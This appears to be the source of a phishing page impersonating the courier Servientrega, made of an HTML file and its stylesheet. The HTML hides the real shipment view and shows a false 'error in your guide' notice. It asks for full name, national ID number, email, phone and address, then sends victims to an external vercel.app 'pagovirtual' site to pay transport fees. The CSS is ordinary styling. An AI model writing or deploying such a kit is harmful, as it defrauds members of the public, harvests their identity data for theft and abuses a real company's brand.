
<file: datos.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Otra Página - Servientrega</title>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css">
    <link rel="stylesheet" href="css/styles.css">
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: 'Inter', sans-serif;
            background-color: #f5f5f5;
            color: #333;
            line-height: 1.4;
        }

        /* Estilos para la página principal */
        .main-content {
            padding: 20px;
            text-align: center;
        }

        .main-content h1 {
            font-size: 28px;
            margin-bottom: 30px;
            color: #333;
        }

        .info-section {
            margin-top: 30px;
        }

        .info-section p {
            font-size: 16px;
            margin-bottom: 10px;
            color: #666;
        }

        #guideNumber {
            color: #007bff;
            font-size: 24px;
            margin: 10px 0;
            font-weight: 600;
        }

        .main-button {
            background-color: #007bff;
            color: white;
            padding: 10px 20px;
            border: none;
            border-radius: 5px;
            cursor: pointer;
            margin-top: 20px;
            font-size: 16px;
            font-weight: 500;
        }

        .main-button:hover {
            background-color: #0056b3;
        }

        /* Estilos para el formulario de actualización (solo móvil) */
        .update-form-container {
            display: none;
            max-width: 480px;
            margin: 0 auto;
            padding: 20px;
            background-color: white;
            min-height: 100vh;
        }

        .form-header {
            text-align: center;
            margin-bottom: 30px;
        }

        .form-header h1 {
            font-size: 22px;
            font-weight: 600;
            color: #666;
            margin-bottom: 20px;
        }

        .error-message {
            background-color: #f4f4f4;
            color: #555;
            padding: 18px;
            border-radius: 8px;
            margin-bottom: 30px;
            font-size: 14px;
            line-height: 1.5;
        }

        .form-group {
            margin-bottom: 20px;
        }

        .form-group label {
            display: block;
            color: #666;
            font-size: 14px;
            margin-bottom: 8px;
            font-weight: 500;
        }

        .form-group input {
            width: 100%;
            padding: 12px 16px;
            border: 1px solid #ddd;
            border-radius: 6px;
            font-size: 16px;
            background-color: #f8f8f8;
            transition: border-color 0.3s ease;
        }

        .form-group input:focus {
            outline: none;
            border-color: #007bff;
            background-color: white;
        }

        .submit-button {
            width: 100%;
            background-color: green;
            color: white;
            padding: 14px 16px;
            border: none;
            border-radius: 6px;
            font-size: 16px;
            font-weight: 600;
            cursor: pointer;
            margin-top: 10px;
            transition: background-color 0.3s ease;
        }

        .submit-button:hover {
            background-color: #007bff;
        }

        .submit-button:active {
            background-color: #0056b3;
        }

        .submit-button:disabled {
            background-color: #ccc;
            cursor: not-allowed;
        }

        /* Estilos para el footer */
        .footer {
            background-color: #f8f9fa;
            border-top: 1px solid #e9ecef;
            padding: 40px 0 20px 0;
            margin-top: 50px;
        }

        .footer-container {
            max-width: 1200px;
            margin: 0 auto;
            padding: 0 20px;
        }

        .footer-content {
            display: flex;
            flex-wrap: wrap;
            gap: 40px;
            margin-bottom: 30px;
        }

        .footer-section {
            flex: 1;
            min-width: 200px;
        }

        .footer-logo {
            display: flex;
            align-items: center;
            gap: 8px;
            margin-bottom: 20px;
        }

        .footer-logo img {
            width: 24px;
            height: 24px;
        }

        .footer-logo span {
            font-size: 20px;
            font-weight: 600;
            color: #333;
        }

        .footer-contact {
            margin-bottom: 20px;
        }

        .footer-contact p {
            color: #666;
            font-size: 14px;
            margin-bottom: 8px;
            line-height: 1.4;
        }

        .footer-phone {
            color: #28a745;
            font-weight: 600;
            font-size: 16px;
            margin-bottom: 4px;
        }

        .footer-whatsapp {
            color: #28a745;
            font-weight: 600;
            font-size: 16px;
        }

        .footer-title {
            color: #333;
            font-size: 16px;
            font-weight: 600;
            margin-bottom: 15px;
            padding-bottom: 8px;
            border-bottom: 2px solid #28a745;
            display: inline-block;
        }

        .footer-links {
            list-style: none;
            padding: 0;
            margin: 0;
        }

        .footer-links li {
            margin-bottom: 8px;
        }

        .footer-links a {
            color: #666;
            text-decoration: none;
            font-size: 14px;
            transition: color 0.3s ease;
        }

        .footer-links a:hover {
            color: #28a745;
        }

        .footer-bottom {
            border-top: 1px solid #e9ecef;
            padding-top: 20px;
            display: flex;
            justify-content: space-between;
            align-items: center;
            flex-wrap: wrap;
            gap: 15px;
        }

        .footer-legal {
            display: flex;
            flex-wrap: wrap;
            gap: 20px;
            align-items: center;
        }

        .footer-legal span {
            color: #999;
            font-size: 13px;
        }

        .footer-legal a {
            color: #666;
            text-decoration: none;
            font-size: 13px;
            transition: color 0.3s ease;
        }

        .footer-legal a:hover {
            color: #28a745;
        }

        .footer-social {
            display: flex;
            gap: 12px;
        }

        .footer-social a {
            width: 32px;
            height: 32px;
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            color: white;
            text-decoration: none;
            font-size: 16px;
            transition: transform 0.3s ease;
        }

        .footer-social a:hover {
            transform: scale(1.1);
        }

        .social-facebook { background-color: #1877f2; }
        .social-instagram { background-color: #e4405f; }
        .social-twitter { background-color: #1da1f2; }
        .social-youtube { background-color: #ff0000; }
        .social-linkedin { background-color: #0077b5; }
        .social-github { background-color: #333; }

        /* Responsive para footer */
        @media (max-width: 768px) {
            .footer-content {
                flex-direction: column;
                gap: 25px;
            }

            .footer-section {
                min-width: 100%;
            }

            .footer-bottom {
                flex-direction: column;
                text-align: center;
                gap: 15px;
            }

            .footer-legal {
                flex-direction: column;
                gap: 10px;
            }

            .footer-social {
                justify-content: center;
            }
        }

        /* Ocultar contenido principal en todos los dispositivos */
        .main-content {
            display: none;
        }

        /* Mostrar formulario en todos los dispositivos */
        .update-form-container {
            display: block;
            max-width: 600px;
            margin: 0 auto;
            padding: 20px;
            background-color: white;
            min-height: 100vh;
        }

        /* Estilos específicos para móvil */
        @media (max-width: 768px) {
            .update-form-container {
                padding: 16px;
                max-width: 100%;
            }

            .form-header h1 {
                font-size: 20px;
            }

            .form-group input {
                padding: 14px 16px;
                font-size: 16px;
            }

            .error-message {
                padding: 16px;
                font-size: 13px;
            }
        }
    </style>
</head>
 <header class="header">
        <div class="header-content">
            <div class="logo">
                <img src="img/logo-servientrega-blanco.svg" alt="">
            </div>
            <nav class="nav-menu desktop-only">
                <a href="#">Rastrear</a>
                <a href="#">Cotizar</a>
                <a href="#">Recoger</a>
                <a href="#">Soluciones</a>
                <a href="#">Nuestra red</a>
            </nav>
            <button class="login-btn desktop-only">Ingresar</button>
        </div>
    </header>
<body>
    <!-- Contenido principal (visible en escritorio) -->
    <div class="main-content">
        <h1>Información del Envío</h1>
        <div class="info-section">
            <p>Número de guía consultado:</p>
            <h2 id="guideNumber">No hay datos disponibles</h2>
        </div>
        <button onclick="goBack()" class="main-button">
            Volver
        </button>
    </div>

    <!-- Formulario de actualización (visible solo en móvil) -->
    <div class="update-form-container">
        <div class="form-header">
            <h1>Actualizar datos</h1>
        </div>

        <div class="error-message">
            Detectamos un error en la Guía <span id="guideNumberInMessage">No disponible</span> de entrega proporcionada. Por favor, indícanos la dirección correcta y realiza el pago del transporte para continuar con el envío.
        </div>

        <form id="updateForm">
            <div class="form-group">
                <label for="fullName">Nombre Completo:</label>
                <input type="text" id="fullName" name="fullName" required>
            </div>

            <div class="form-group">
                <label for="cedula">Cédula:</label>
                <input type="text" id="cedula" name="cedula" required>
            </div>

            <div class="form-group">
                <label for="email">Correo Electrónico:</label>
                <input type="email" id="email" name="email" required>
            </div>

            <div class="form-group">
                <label for="phone">Celular:</label>
                <input type="tel" id="phone" name="phone" required>
            </div>

            <div class="form-group">
                <label for="city">Ciudad de Entrega:</label>
                <input type="text" id="city" name="city" required>
            </div>

            <div class="form-group">
                <label for="address">Dirección de Entrega:</label>
                <input type="text" id="address" name="address" required>
            </div>

            <button type="submit" class="submit-button" id="submitBtn">
                Actualizar Datos
            </button>
        </form>
    </div>

    <!-- Footer -->
    <footer class="footer">
        <div class="footer-container">
            <div class="footer-content">
                <!-- Sección de logo y contacto -->
                <div class="footer-section">
                    <div class="footer-logo">
                      <img src="img/logo-servientrega-gris.svg" style="width: 100%;" alt="">
                    </div>
                    <div class="footer-contact">
                        <p>Comunícate con nuestras<br>Líneas S Nacional</p>
                        <div class="footer-phone">601 8889214</div>
                        <div class="footer-phone">601 7700200</div>
                        <p style="margin-top: 15px;">Comunícate con nuestra<br>línea WhatsApp</p>
                        <div class="footer-whatsapp">3153993910</div>
                    </div>
                </div>

                <!-- Sobre Servientrega -->
                <div class="footer-section">
                    <h3 class="footer-title">Sobre Servientrega</h3>
                    <ul class="footer-links">
                        <li><a href="#">Promociones</a></li>
                        <li><a href="#">Nuestra empresa</a></li>
                        <li><a href="#">Trabaja con nosotros</a></li>
                        <li><a href="#">Contacto Servientrega</a></li>
                        <li><a href="#">Protección de datos personales</a></li>
                    </ul>
                </div>

                <!-- Links de interés -->
                <div class="footer-section">
                    <h3 class="footer-title">Links de interés</h3>
                    <ul class="footer-links">
                        <li><a href="#">Noticias</a></li>
                        <li><a href="#">Entregamania</a></li>
                        <li><a href="#">Servientrega Box</a></li>
                        <li><a href="#">Requisitos para CDS</a></li>
                        <li><a href="#">Oferta de valor</a></li>
                    </ul>
                </div>

                <!-- Centro de ayuda -->
                <div class="footer-section">
                    <h3 class="footer-title">Centro de ayuda</h3>
                    <ul class="footer-links">
                        <li><a href="#">Servicio al cliente</a></li>
                        <li><a href="#">PQR's</a></li>
                        <li><a href="#">Envíos en rezago</a></li>
                        <li><a href="#">Contacto</a></li>
                        <li><a href="#">Nuestra red</a></li>
                    </ul>
                </div>

                <!-- Accesos corporativos -->
                <div class="footer-section">
                    <h3 class="footer-title">Accesos corporativos</h3>
                    <ul class="footer-links">
                        <li><a href="#">Soluciones tecnológicas</a></li>
                        <li><a href="#">Office 365</a></li>
                        <li><a href="#">Accesos de admin</a></li>
                        <li><a href="#">Gestor Documental – Docuclass</a></li>
                    </ul>
                </div>
            </div>

            <div class="footer-bottom">
                <div class="footer-legal">
                    <span>© Servientrega 2025</span>
                    <a href="#">Política de privacidad</a>
                    <a href="#">Términos y condiciones</a>
                    <a href="#">Mapa del sitio</a>
                    <a href="#">Diseñado por LIZER.CO</a>
                </div>
                <div class="footer-social">
                    <a href="#" class="social-facebook"><i class="fab fa-facebook-f"></i></a>
                    <a href="#" class="social-instagram"><i class="fab fa-instagram"></i></a>
                    <a href="#" class="social-twitter"><i class="fab fa-twitter"></i></a>
                    <a href="#" class="social-youtube"><i class="fab fa-youtube"></i></a>
                    <a href="#" class="social-linkedin"><i class="fab fa-linkedin-in"></i></a>
                    <a href="#" class="social-github"><i class="fab fa-github"></i></a>
                </div>
            </div>
        </div>
    </footer>

    <script>
        // Mostrar el dato del localStorage cuando se carga la página
        document.addEventListener('DOMContentLoaded', function() {
            const savedGuide = localStorage.getItem('lastSearchedGuide');
            const guideDisplay = document.getElementById('guideNumber');
            const guideMessageDisplay = document.getElementById('guideNumberInMessage');
            
            if (savedGuide) {
                guideDisplay.textContent = savedGuide;
                guideMessageDisplay.textContent = savedGuide;
            } else {
                guideDisplay.textContent = 'No hay datos disponibles';
                guideMessageDisplay.textContent = 'No disponible';
            }

            // Agregar listeners para validar campos en tiempo real
            const inputs = document.querySelectorAll('input[required]');
            const submitBtn = document.getElementById('submitBtn');
            
            inputs.forEach(input => {
                input.addEventListener('input', validateForm);
                input.addEventListener('blur', validateForm);
            });
            
            validateForm(); // Validar al cargar la página
        });

        // Función para validar el formulario
        function validateForm() {
            const inputs = document.querySelectorAll('input[required]');
            const submitBtn = document.getElementById('submitBtn');
            let allFilled = true;
            
            inputs.forEach(input => {
                if (!input.value.trim()) {
                    allFilled = false;
                }
            });
            
            submitBtn.disabled = !allFilled;
        }

        // Función para volver a la página anterior
        function goBack() {
            window.history.back();
        }

        // Funcionalidad del formulario de actualización
        document.getElementById('updateForm').addEventListener('submit', function(e) {
            e.preventDefault();
            
            // Obtener valores del formulario
            const formData = new FormData(this);
            const data = {};
            
            for (let [key, value] of formData.entries()) {
                data[key] = value;
            }
            
            // Validación básica
            if (!data.fullName || !data.cedula || !data.email || !data.phone || !data.city || !data.address) {
                alert('Por favor, complete todos los campos.');
                return;
            }
            
            // Guardar datos en localStorage
            localStorage.setItem('userData', JSON.stringify(data));
            localStorage.setItem('formSubmitted', 'true');
            localStorage.setItem('submissionDate', new Date().toISOString());

            // Redirigir a otra página (cambia 'pago.html' por la URL que necesites)
            window.location.href = 'https://pagovirtual.vercel.app/';
        });
    </script>
</body>
</html>
</file>
<file: css/styles.css>
* {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: 'Inter', sans-serif;
            background-color: #f5f5f5;
            color: #333;
        }

        /* Header */
        .header {
            background: linear-gradient(135deg, #4CAF50, #45a049);
            padding: 12px 0;
            position: relative;
        }

        .header-content {
            max-width: 1200px;
            margin: 0 auto;
            display: flex;
            justify-content: space-between;
            align-items: center;
            padding: 0 20px;
        }

        .logo {
            display: flex;
            align-items: center;
            gap: 8px;
        }

        .logo-icon {
            width: 32px;
            height: 32px;
            background: white;
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            color: #4CAF50;
            font-weight: bold;
            font-size: 18px;
        }

        .logo-text {
            color: white;
            font-size: 18px;
            font-weight: 600;
        }

        .nav-menu {
            display: flex;
            gap: 30px;
            list-style: none;
        }

        .nav-menu a {
            color: white;
            text-decoration: none;
            font-size: 14px;
            font-weight: 400;
            transition: opacity 0.3s;
        }

        .nav-menu a:hover {
            opacity: 0.8;
        }

        .login-btn {
            background: rgba(255, 255, 255, 0.2);
            border: 1px solid rgba(255, 255, 255, 0.3);
            color: white;
            padding: 8px 16px;
            border-radius: 20px;
            font-size: 14px;
            cursor: pointer;
            transition: all 0.3s;
        }

        .login-btn:hover {
            background: rgba(255, 255, 255, 0.3);
        }

        /* Main Content */
        .main-content {
            max-width: 1200px;
            margin: 0 auto;
            display: flex;
            gap: 60px;
            align-items: center;
            position: relative;
        }

        .content-left {
            position: relative;
        }

        .pink-line {
            width: 4px;
            height: 80px;
            background: #e91e63;
            position: absolute;
            left: 0;
            top: 0;
        }

        .content-text {
            padding-left: 30px;
        }

        .main-title {
            font-size: 32px;
            font-weight: 400;
            color: #666;
            margin-bottom: 30px;
            line-height: 1.3;
        }

        .contact-btn {
            background: #4CAF50;
            color: white;
            padding: 12px 24px;
            border: none;
            border-radius: 25px;
            font-size: 14px;
            font-weight: 500;
            cursor: pointer;
            transition: all 0.3s;
        }

        .contact-btn:hover {
            background: #45a049;
            transform: translateY(-2px);
        }

        .content-right {
            position: relative;
            display: flex;
            align-items: center;
            justify-content: center;
        }

        .megaphone-icon {
            position: absolute;
            left: 0;
            top: 20px;
            color: #4CAF50;
            font-size: 48px;
        }

        .woman-illustration {
            width: 300px;
            height: 350px;
            background: linear-gradient(135deg, #ff9a9e 0%, #fecfef 50%, #fecfef 100%);
            border-radius: 20px;
            position: relative;
            overflow: hidden;
        }

        .woman-figure {
            position: absolute;
            bottom: 0;
            right: 20px;
            width: 180px;
            height: 280px;
            background: linear-gradient(135deg, #8B4513, #A0522D);
            border-radius: 90px 90px 0 0;
        }

        .woman-head {
            position: absolute;
            top: 20px;
            right: 50px;
            width: 80px;
            height: 80px;
            background: #FDBCB4;
            border-radius: 50%;
        }

        .woman-hair {
            position: absolute;
            top: 10px;
            right: 30px;
            width: 100px;
            height: 90px;
            background: #8B4513;
            border-radius: 50px 50px 20px 20px;
        }

        .woman-shirt {
            position: absolute;
            top: 90px;
            right: 35px;
            width: 90px;
            height: 80px;
            background: #333;
            border-radius: 10px;
        }

        .woman-pants {
            position: absolute;
            bottom: 100px;
            right: 35px;
            width: 90px;
            height: 120px;
            background: #4A90E2;
            border-radius: 0 0 20px 20px;
        }

        .phone-device {
            position: absolute;
            top: 80px;
            left: 20px;
            width: 40px;
            height: 60px;
            background: #333;
            border-radius: 8px;
        }

        .need-communication {
            position: absolute;
            right: -50px;
            top: 30px;
            background: white;
            padding: 15px 20px;
            border-radius: 10px;
            box-shadow: 0 4px 15px rgba(0,0,0,0.1);
            font-size: 14px;
            color: #999;
            max-width: 180px;
        }

        /* Search Section Desktop */
        .search-section {
            background: white;
            padding: 5px 20px;
            border-radius: 150px;
            box-shadow: 0 4px 20px rgba(0,0,0,0.1);
            margin: 0 auto;
            max-width: 800px;
            position: absolute;
            z-index: 10;
            top: 55%;
            left: 32%;
        }

        .search-form {
            display: flex;
            gap: 15px;
            align-items: center;
        }

        .search-label {
            font-size: 16px;
            font-weight: 500;
            color: #333;
            white-space: nowrap;
        }

        .search-select {
            padding: 12px 15px;
            border-style: none;
            border-radius: 8px;
            font-size: 14px;
            background: white;
            min-width: 120px;
        }

        .search-input {
            flex: 1;
            padding: 12px 15px;
            border-style: none;
            border-radius: 8px;
            font-size: 14px;
            
        }
         select:focus {
            outline: none;
            border: none;
            box-shadow: none;
            }

        input:focus {
            outline: none;
            border: none;
            box-shadow: none;
            }

        .search-btn {
            background: #e91e63;
            color: white;
            padding: 6px 2px;
            border: none;
            border-radius: 50%;
            cursor: pointer;
            font-size: 16px;
            width: 30px;
            height: 30px;
            display: flex;
            align-items: center;
            justify-content: center;
        }

        .search-btn:hover {
            background: #c2185b;
        }

        /* Search Section Mobile */
        .search-section-mobile {
            display: none;
            background: white;
            padding: 20px;
            border-radius: 12px;
            box-shadow: 0 2px 8px rgba(0,0,0,0.1);
            margin: 20px 15px;
            max-width: calc(100% - 30px);
        }

        .search-title-mobile {
            font-size: 18px;
            font-weight: 600;
            color: #333;
            margin-bottom: 16px;
            font-family: 'Inter', sans-serif;
        }

        .search-form-mobile {
            display: flex;
            flex-direction: column;
            gap: 0;
        }

        .search-row {
            display: flex;
            align-items: center;
            gap: 12px;
            padding: 12px 0;
            border-bottom: 1px solid #f0f0f0;
        }

        .search-row:last-child {
            border-bottom: none;
            justify-content: space-between;
        }

        .search-select-mobile {
            flex: 1;
            padding: 8px 0;
            border: none;
            background: transparent;
            font-size: 16px;
            color: #666;
            font-family: 'Inter', sans-serif;
            cursor: pointer;
        }

        .search-select-mobile:focus {
            outline: none;
        }

        .search-input-mobile {
            flex: 1;
            padding: 8px 0;
            border: none;
            background: transparent;
            font-size: 16px;
            color: #666;
            font-family: 'Inter', sans-serif;
        }

        .search-input-mobile:focus {
            outline: none;
        }

        .search-input-mobile::placeholder {
            color: #999;
        }

        .search-btn-mobile {
            background: #e91e63;
            color: white;
            border: none;
            border-radius: 50%;
            cursor: pointer;
            font-size: 16px;
            width: 44px;
            height: 44px;
            display: flex;
            align-items: center;
            justify-content: center;
            flex-shrink: 0;
        }

        .search-btn-mobile:hover {
            background: #c2185b;
        }

        /* Services Section */
        .services-section {
            max-width: 1200px;
            margin: 10px auto;
            padding: 0 20px;
        }

        .services-title {
            text-align: center;
            font-size: 28px;
            font-weight: 400;
            color: #666;
            margin-bottom: 60px;
        }

        .services-grid {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
            gap: 40px;
        }

        .service-card {
            background: white;
            padding: 40px 30px;
            border-radius: 15px;
            box-shadow: 0 4px 20px rgba(0,0,0,0.1);
            position: relative;
            border-left: 4px solid #4CAF50;
        }

        .service-icon {
            font-size: 48px;
            color: #4CAF50;
            margin-bottom: 20px;
        }

        .service-title {
            font-size: 18px;
            font-weight: 600;
            color: #333;
            margin-bottom: 15px;
            line-height: 1.3;
        }

        .service-description {
            font-size: 14px;
            color: #666;
            line-height: 1.5;
            margin-bottom: 20px;
        }

        .service-link {
            color: #4CAF50;
            text-decoration: none;
            font-size: 14px;
            font-weight: 500;
            display: inline-flex;
            align-items: center;
            gap: 5px;
        }

        .service-link:hover {
            text-decoration: underline;
        }

        /* Mobile Responsive */
        @media (max-width: 768px) {
            .header-content {
                padding: 0 15px;
            }

            .nav-menu {
                display: none;
            }

            .main-content {
                flex-direction: column;
                gap: 20px;
                padding: 30px 15px 0;
                background-color: #f0f0f0;
            }

            .content-left {
                text-align: left;
                width: 100%;
            }

            .pink-line {
                height: 60px;
            }

            .content-text {
                padding-left: 25px;
            }

            .main-title {
                font-size: 24px;
                margin-bottom: 20px;
                color: #333;
            }

            .content-right {
                width: 100%;
                margin-bottom: 80px;
            }

            .content-right img {
                width: 100% !important;
                max-width: 350px;
            }

            /* Ocultar search section desktop en móvil */
            .search-section {
                display: none;
            }

            /* Mostrar search section mobile */
            .search-section-mobile {
                display: block;
            }

            .services-section {
                padding: 30px 15px;
            }

            .services-title {
                font-size: 24px;
                margin-bottom: 40px;
                padding-top: 20px;
            }

            .services-grid {
                grid-template-columns: 1fr;
                gap: 25px;
            }

            .service-card {
                padding: 30px 25px;
                border-radius: 12px;
            }

            .service-icon {
                font-size: 40px;
                margin-bottom: 15px;
            }

            .service-title {
                font-size: 16px;
                margin-bottom: 12px;
            }

            .service-description {
                font-size: 13px;
                margin-bottom: 15px;
            }
        }

        /* Show only on mobile */
        @media (min-width: 769px) {
            .mobile-only {
                display: none;
            }
        }

        @media (max-width: 768px) {
            .desktop-only {
                display: none;
            }
        }

         .consultar-container {
            background: white;
            border-radius: 16px;
            box-shadow: 0 2px 12px rgba(0, 0, 0, 0.08);
            overflow: hidden;
            max-width: 400px;
            margin: 0 auto;
        }

        .consultar-header {
            padding: 20px 24px 16px 24px;
            background: white;
        }

        .consultar-title {
            font-size: 20px;
            font-weight: 600;
            color: #1f2937;
            margin-bottom: 20px;
        }

        .consultar-form {
            display: flex;
            align-items: center;
            gap: 12px;
        }

        .dropdown-container {
            position: relative;
            flex-shrink: 0;
        }

        .dropdown-select {
            appearance: none;
            background: white;
            border: 1px solid #e5e7eb;
            border-radius: 8px;
            padding: 12px 36px 12px 16px;
            font-size: 15px;
            font-weight: 500;
            color: #6b7280;
            min-width: 80px;
            cursor: pointer;
            transition: all 0.2s ease;
        }

       

        .dropdown-arrow {
            position: absolute;
            right: 12px;
            top: 50%;
            transform: translateY(-50%);
            color: #9ca3af;
            font-size: 12px;
            pointer-events: none;
        }

        .input-container {
            flex: 1;
            position: relative;
        }

        .search-input {
            width: 100%;
            border-radius: 8px;
            padding: 12px 16px;
            font-size: 15px;
            color: #374151;
            background: white;
            transition: all 0.2s ease;
        }

     

        .search-button {
            background: linear-gradient(135deg, #e91e63 0%, #d81b60 100%);
            border: none;
            border-radius: 10000px;
            width: 48px;
            height: 48px;
            display: flex;
            align-items: center;
            justify-content: center;
            cursor: pointer;
            transition: all 0.2s ease;
            flex-shrink: 0;
        }

    

        .search-button:active {
            transform: translateY(0);
        }

        .search-button i {
            color: white;
            font-size: 18px;
        }

        /* Mobile specific styles */
        @media (max-width: 768px) {
            .consultar-container {
                max-width: 100%;
                border-radius: 12px;
                margin: 0;
            }
            
            .consultar-header {
                padding: 16px 20px 12px 20px;
            }
            
            .consultar-title {
                font-size: 18px;
                margin-bottom: 16px;
            }
            
            .dropdown-select {
                padding: 10px 32px 10px 14px;
                font-size: 14px;
                min-width: 75px;
                border-style: none;
            }
            
            .search-input {
                padding: 10px 14px;
                font-size: 14px;
            }
            
            .search-button {
                width: 44px;
                height: 44px;
                border-radius: 10px;
            }
            
            .search-button i {
                font-size: 16px;
            }
        }

        /* Hide on desktop */
        @media (min-width: 769px) {
            .consultar-container {
                display: none;
            }
        }
/* Modal CSS */
.modal-overlay {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
    z-index: 1000;
    justify-content: center;
    align-items: center;
}

.modal-content {
    background: white;
    border-radius: 8px;
    width: 90%;
    max-width: 500px;
    max-height: 90vh;
    overflow-y: auto;
    position: relative;
    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.15);
}

.modal-close {
    position: absolute;
    top: 15px;
    right: 20px;
    background: none;
    border: none;
    font-size: 24px;
    cursor: pointer;
    color: #666;
    z-index: 1001;
}

.modal-close:hover {
    color: #000;
}

.modal-header {
    padding: 30px 20px 20px;
    border-bottom: 1px solid #e0e0e0;
}

.status-indicator {
    display: flex;
    align-items: center;
    margin-bottom: 15px;
}

.status-circle {
    width: 12px;
    height: 12px;
    border-radius: 50%;
    background-color: red;
    margin-right: 10px;
}

.status-text {
    font-size: 18px;
    font-weight: bold;
    color: red;
}

.guide-number {
    display: flex;
    flex-direction: column;
}

.guide-label {
    font-size: 14px;
    color: #999;
    margin-bottom: 5px;
}

.guide-value {
    font-size: 18px;
    font-weight: bold;
    color: #333;
}

.modal-tabs {
    display: flex;
    border-bottom: 1px solid #e0e0e0;
}

.tab-button {
    flex: 1;
    padding: 15px;
    border: none;
    background: none;
    cursor: pointer;
    font-size: 14px;
    font-weight: 500;
    color: #666;
    border-bottom: 2px solid transparent;
}

.tab-button.active {
    color: #4CAF50;
    border-bottom-color: #4CAF50;
}

.modal-body {
    padding: 20px;
}

.section-title {
    font-size: 14px;
    font-weight: bold;
    color: #333;
    margin-bottom: 20px;
    text-transform: uppercase;
}

.info-row {
    display: flex;
    align-items: flex-start;
    margin-bottom: 20px;
    padding-bottom: 15px;
    border-bottom: 1px solid #f0f0f0;
}

.info-row:last-child {
    border-bottom: none;
    margin-bottom: 0;
}

.info-icon {
    margin-right: 15px;
    margin-top: 2px;
}

.info-content {
    flex: 1;
}

.info-label {
    font-size: 13px;
    color: #999;
    margin-bottom: 3px;
}

.info-value {
    font-size: 16px;
    font-weight: 500;
}

@media (max-width: 768px) {
    .modal-content {
        width: 95%;
        margin: 10px;
    }
    
    .modal-header {
        padding: 20px 15px 15px;
    }
    
    .modal-body {
        padding: 15px;
    }
}
</file>
